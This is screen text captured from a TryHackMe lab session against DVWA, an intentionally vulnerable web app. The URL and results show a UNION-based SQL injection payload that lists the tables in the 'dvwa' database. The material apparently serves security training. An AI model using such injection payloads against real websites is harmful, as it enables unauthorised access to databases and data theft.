 Applications Places System Fri 11 Nov, 23:28 AttackBox IP: 10.10.130.247
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Inject
10.10.248.126/vulnerabilities/sqli/?id='+UNION+SELECT+TABLE_NAME%2C+NULL+FROM+information_schema.tables+where+TABLE_SCHEMA%3D'dvwa'%23&Submit=Submit#
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables where TABLE_SCHEMA='dvwa'#
First name: guestbook
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables where TABLE_SCHEMA='dvwa'#
First name: users
Surname:
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*